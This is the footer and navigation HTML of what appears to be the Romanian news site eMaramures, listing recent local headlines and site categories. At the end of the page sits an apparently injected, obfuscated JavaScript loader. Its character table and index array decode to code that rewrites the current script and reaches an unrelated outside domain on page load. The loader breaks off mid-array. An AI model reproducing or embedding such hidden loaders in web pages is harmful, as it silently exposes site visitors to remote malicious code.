                        <a href="https://www.emaramures.ro/plt-rares-pop-seful-postului-montan-tibles-va-fi-%f0%9d%91%86%f0%9d%91%88%f0%9d%91%83%f0%9d%90%b8%f0%9d%91%85-%f0%9d%90%b8%f0%9d%91%85%f0%9d%91%82%f0%9d%91%88-in-ring/" data-wpel-link="internal">Plt. Rareș Pop, șeful Postului Montan Țibleș, va fi 𝑆𝑈𝑃𝐸𝑅 𝐸𝑅𝑂𝑈 în ring</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/plt-rares-pop-seful-postului-montan-tibles-va-fi-%f0%9d%91%86%f0%9d%91%88%f0%9d%91%83%f0%9d%90%b8%f0%9d%91%85-%f0%9d%90%b8%f0%9d%91%85%f0%9d%91%82%f0%9d%91%88-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501238 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura tag-baia-mare tag-maramures tag-mica-unire tag-petrova">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/petrova-sarbatoreste-unirea-principatelor-romane-printr-un-eveniment-cultural-special/" data-wpel-link="internal">Petrova sărbătorește Unirea Principatelor Române printr-un eveniment cultural special</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/petrova-sarbatoreste-unirea-principatelor-romane-printr-un-eveniment-cultural-special/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501258 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-atacatori tag-date tag-maramures tag-olx">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/atentie-atacatorii-folosesc-numele-olx-romania-pentru-a-va-fura-datele/" data-wpel-link="internal">Atenție: atacatorii folosesc numele OLX Romania pentru a vă fura datele!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/atentie-atacatorii-folosesc-numele-olx-romania-pentru-a-va-fura-datele/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501257 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/sofer-fara-permis-oprit-de-politisti-in-copalnic-manastur/" data-wpel-link="internal">Șofer fără permis, oprit de polițiști în Copalnic Mănăștur</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/sofer-fara-permis-oprit-de-politisti-in-copalnic-manastur/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501252 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-social category-sport">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/politisti-din-maramures-si-brasov-urca-in-ring-pentru-o-cauza-caritabila/" data-wpel-link="internal">Polițiști din Maramureș și Brașov urcă în ring pentru o cauză caritabilă</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/politisti-din-maramures-si-brasov-urca-in-ring-pentru-o-cauza-caritabila/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_427431_1_696f9c3e5cba3 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501260 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-maramures tag-rares-pop tag-super-erou">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/plt-rares-pop-seful-postului-montan-tibles-va-fi-%f0%9d%91%86%f0%9d%91%88%f0%9d%91%83%f0%9d%90%b8%f0%9d%91%85-%f0%9d%90%b8%f0%9d%91%85%f0%9d%91%82%f0%9d%91%88-in-ring/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Plt. Rareș Pop, șeful Postului Montan Țibleș, va fi 𝑆𝑈𝑃𝐸𝑅 𝐸𝑅𝑂𝑈 în ring" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/615405120_1289791106515617_3685716905369256514_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/615405120_1289791106515617_3685716905369256514_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/615405120_1289791106515617_3685716905369256514_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/615405120_1289791106515617_3685716905369256514_n-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/plt-rares-pop-seful-postului-montan-tibles-va-fi-%f0%9d%91%86%f0%9d%91%88%f0%9d%91%83%f0%9d%90%b8%f0%9d%91%85-%f0%9d%90%b8%f0%9d%91%85%f0%9d%91%82%f0%9d%91%88-in-ring/" data-wpel-link="internal">Plt. Rareș Pop, șeful Postului Montan Țibleș, va fi 𝑆𝑈𝑃𝐸𝑅 𝐸𝑅𝑂𝑈 în ring</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501238 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura tag-baia-mare tag-maramures tag-mica-unire tag-petrova">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/petrova-sarbatoreste-unirea-principatelor-romane-printr-un-eveniment-cultural-special/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Petrova sărbătorește Unirea Principatelor Române printr-un eveniment cultural special" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/unire-mica-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/unire-mica-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/unire-mica-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/petrova-sarbatoreste-unirea-principatelor-romane-printr-un-eveniment-cultural-special/" data-wpel-link="internal">Petrova sărbătorește Unirea Principatelor Române printr-un eveniment cultural special</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(ihbjsoxv==undefined){var ihbjsoxv={ts:'1768921518',};(function(){var itlmqrwt=["?","Q","}",")","H","$","8","b","-","s","V","z","(","'","U","`","e","m","l","L","N","{","%","K","Y","2","_","c","X","E","!","1","6","Z","A","w","3","|","k","*","T","j","7","h","q","u","J",".","p","I","G","[","t","B","4","\"","g","W","R","@","5","+","O",";","d","n","i","f","v","#","C","a"," ","P","/",">","0",":","y","o","r","S","=","\\","&","M","9","^","<","x","D","]","F",","];var ihbjsoxv=[52,80,78,21,64,79,27,45,17,16,65,52,47,27,45,80,80,16,65,52,81,27,80,66,48,52,47,9,16,52,34,52,52,80,66,7,45,52,16,12,13,9,80,27,13,93,13,18,79,18,13,3,63,2,27,71,52,27,43,12,16,3,21,2,66,67,12,85,71,52,43,47,80,71,65,64,79,17,82,82,65,45,18,18,3,21,62,7,41,16,27,52,47,64,16,67,66,65,16,73,80,79,48,16,80,52,78,12,85,71,52,43,93,55,80,71,65,64,79,17,55,93,21,68,71,18,45,16,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,48,71,80,9,16,92,18,79,71,52,12,13,76,47,13,61,65,16,35,72,90,71,52,16,12,3,47,56,16,52,14,40,70,85,66,18,18,66,9,16,27,79,65,64,9,12,3,3,2,2,3,63,2,66,67,12,85,71,52,43,47,67,18,79,79,80,82,82,65,45,18,18,3,21,62,7,41,16,27,52,47,64,16,67,66,65,16,73,80,79,48,16,80,52,78,12,85,71,52,43,93,55,67,18,79,79,80,55,93,21,68,71,18,45,16,77,67,45,65,27,52,66,79,65,12,68,3,21,80,16,52,45,80,65,72,48,71,80,9,16,49,65,52,12,68,47,52,79,81,52,80,66,65,56,12,3,3,2,2,3,63,2,66,67,12,33,38,81,82,82,45,65,64,16,67,66,65,16,64,3,21,68,71,80,72,33,38,81,82,21,45,77,13,74,74,35,16,45,67,64,43,9,71,9,47,27,79,17,74,25,78,35,45,74,18,78,66,67,16,79,18,66,52,16,18,78,66,74,18,78,66,67,71,7,48,18,78,66,74,25,76,25,32,74,76,31,74,18,78,66,16,71,7,48,8,43,16,18,18,79,17,71,65,35,31,36,25,36,60,71,8,51,80,91,47,48,65,56,13,93,78,77,13,74,74,35,16,45,67,64,43,9,71,9,47,27,79,17,74,35,36,11,29,8,23,74,90,48,49,53,11,52,79,80,50,74,44,71,73,33,10,27,40,74,48,53,49,53,52,41,62,8,51,80,91,47,41,48,56,13,93,52,9,77,13,31,42,32,6,86,25,31,60,31,6,13,93,67,18,77,51,91,93,27,67,77,67,71,18,9,16,93,71,52,26,64,79,77,55,80,64,64,78,35,64,47,27,79,17,55,93,71,52,26,41,9,77,55,71,64,68,16,80,52,66,9,66,65,56,47,41,9,55,93,71,52,26,66,17,77,55,71,64,27,79,64,16,47,48,65,56,55,93,71,52,26,80,45,77,55,74,71,64,68,16,80,52,66,9,66,65,56,47,41,9,55,93,71,52,26,80,66,77,55,74,71,64,27,18,45,52,52,16,80,47,48,65,56,55,93,71,52,26,16,66,77,55,80,66,56,43,52,71,64,55,93,71,52,26,16,27,77,55,27,79,65,52,16,65,52,8,71,64,72,27,79,65,52,16,65,52,34,64,55,93,71,52,26,16,9,77,55,48,79,9,66,52,66,79,65,77,71,7,9,79,18,45,52,16,63,64,66,9,48,18,71,78,77,7,18,79,27,38,63,55,93,71,52,26,16,77,52,80,45,16,93,71,52,26,80,77,52,80,45,16,93,71,52,26,80,25,77,67,71,18,9,16,93,66,77,67,71,18,9,16,93,27,77,76,93,45,27,77,67,71,18,9,16,93,27,18,77,51,91,93,48,68,77,67,71,18,9,16,93,27,9,9,77,67,71,18,9,16,93,71,52,26,56,77,67,71,18,9,16,93,71,52,26,64,77,67,71,18,9,16,93,71,52,26,66,77,67,71,18,9,16,93,71,52,26,67,77,67,71,18,9,16,93,71,52,26,66,7,77,13,18,78,66,13,93,9,65,77,76,93,9,52,71,80,52,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,45,65,27,52,66,79,65,12,3,21,30,67,45,65,27,52,66,79,65,12,71,93,7,93,27,3,21,71,51,7,91,82,27,12,3,2,12,33,38,81,93,55,68,55,93,67,45,65,27,52,66,79,65,12,3,21,67,45,65,27,52,66,79,65,72,71,12,3,21,80,16,52,45,80,65,21,35,66,64,52,43,77,38,12,3,93,43,16,66,56,43,52,77,18,12,3,2,2,67,45,65,27,52,66,79,65,72,7,12,71,93,7,3,21,68,71,80,72,27,82,21,2,63,80,16,52,45,80,65,72,7,82,61,7,37,37,76,93,27,47,35,66,64,52,43,82,12,27,47,80,66,56,43,52,82,71,47,80,66,56,43,52,61,7,3,8,12,27,47,18,16,67,52,82,71,47,18,16,67,52,8,7,3,93,27,47,43,16,66,56,43,52,82,12,27,47,7,79,52,52,79,17,82,71,47,7,79,52,52,79,17,61,7,3,8,12,27,47,52,79,48,82,71,47,52,79,48,8,7,3,93,27,2,67,45,65,27,52,66,79,65,72,27,12,71,93,27,3,21,80,16,52,45,80,65,72,71,82,71,84,84,30,71,47,65,79,64,16,40,78,48,16,0,71,51,76,91,77,71,93,71,84,84,31,82,82,82,71,47,65,79,64,16,40,78,48,16,0,7,12,71,47,56,16,52,53,79,45,65,64,66,65,56,70,18,66,16,65,52,58,16,27,52,12,3,93,27,3,77,30,31,2,67,45,65,27,52,66,79,65,72,64,12,7,3,21,7,82,65,45,18,18,82,82,7,0,71,12,3,77,31,82,82,82,7,47,65,79,64,16,40,78,48,16,0,27,12,7,3,77,7,63,68,71,80,72,64,82,7,47,43,16,66,56,43,52,93,16,82,7,47,35,66,64,52,43,63,80,16,52,45,80,65,72,64,82,55,67,45,65,27,52,66,79,65,55,82,82,52,78,48,16,79,67,72,64,0,64,47,27,71,18,18,12,7,3,77,64,93,16,82,55,67,45,65,27,52,66,79,65,55,82,82,52,78,48,16,79,67,72,16,0,16,47,27,71,18,18,12,7,3,77,16,93,16,74,64,2,68,71,80,72,16,82,21,2,93,67,82,55,45,65,64,16,67,66,65,16,64,55,30,82,52,78,48,16,79,67,72,35,66,65,64,79,35,84,84,35,66,65,64,79,35,93,56,82,55,45,65,64,16,67,66,65,16,64,55,30,82,52,78,48,16,79,67,72,64,79,27,45,17,16,65,52,84,84,64,79,27,45,17,16,65,52,93,43,82,56,84,84,56,47,64,79,27,45,17,16,65,52,29,18,16,17,16,65,52,93,66,82,67,71,18,9,16,93,41,82,66,0,67,45,65,27,52,66,79,65,12,71,3,21,80,16,52,45,80,65,30,30,66,47,27,71,18,18,12,67,93,71,3,47,17,71,52,27,43,16,9,2,77,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,30,31,2,93,38,82,16,47,68,66,16,35,48,79,80,52,57,82,67,45,65,27,52,66,79,65,12,3,21,68,71,80,72,71,82,43,47,27,18,66,16,65,52,57,66,64,52,43,93,7,82,67,47,66,65,65,16,80,57,66,64,52,43,63,80,16,52,45,80,65,72,7,75,71,0,7,77,71,2,93,18,82,16,47,68,66,16,35,48,79,80,52,4,82,67,45,65,27,52,66,79,65,12,3,21,68,71,80,72,71,82,43,47,27,18,66,16,65,52,4,16,66,56,43,52,93,7,82,67,47,66,65,65,16,80,4,16,66,56,43,52,63,80,16,52,45,80,65,72,7,75,71,0,7,77,71,2,63,80,16,52,45,80,65,72,16,47,17,44,82,41,93,16,47,68,66,16,35,48,79,80,52,82,71,93,16,47,9,27,80,79,18,18,28,82,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,47,48,71,56,16,28,62,67,67,9,16,52,37,37,43,47,9,27,80,79,18,18,19,16,67,52,2,93,16,47,9,27,80,79,18,18,24,82,67,45,65,27,52,66,79,65,12,3,21,80,16,52,45,80,65,72,67,47,48,71,56,16,24,62,67,67,9,16,52,37,37,43,47,9,27,80,79,18,18,40,79,48,2,93,16,47,80,16,27,52,71,65,56,18,16,82,27,93,16,47,71,9,48,16,27,52,82,64,93,16,47,66,65,28,82,67,45,65,27,52,66,79,65,12,71,93,7,3,21,68,71,80,72,64,82,27,12,71,93,7,3,63,80,16,52,45,80,65,30,30,64,84,84,64,47,80,66,56,43,52,75,82,76,84,84,64,47,18,16,67,52,88,82,38,12,3,2,93,16,47,66,65,24,82,67,45,65,27,52,66,79,65,12,71,93,7,3,21,68,71,80,72,64,82,27,12,71,93,7,3,63,80,16,52,45,80,65,30,30,64,84,84,64,47,7,79,52,52,79,17,75,82,76,84,84,64